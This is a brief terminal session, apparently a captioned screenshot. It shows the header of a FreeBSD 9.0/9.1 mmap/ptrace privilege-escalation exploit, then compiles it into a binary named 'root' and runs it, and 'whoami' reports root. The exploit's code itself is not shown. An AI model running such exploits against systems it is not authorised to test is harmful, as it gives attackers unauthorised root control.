 }$ $ head exploit.c
/*
 * FreeBSD 9.{0,1} mmap/ptrace exploit
 * by Hunger <fbsd9lul@hunger.hu>
 *
 * Happy Birthday FreeBSD!
 * Now you are 20 years old and your security is the same as 20 years ago... :)
 *
 * Greetings to #nohup, _2501, boldi, eax, johnny_b, kocka, op, pipacs, prof,
 *              sd, sghctoma, snq, spender, s2crew and others at #hekkcamp:
 *                      I hope we'll meet again at 8@1470n ;)
$ nano exploit.c
nano: not found
$ gcc -o root exploit.c
exploit.c:89:2: warning: no newline at end of file
$ ./root
whoami
root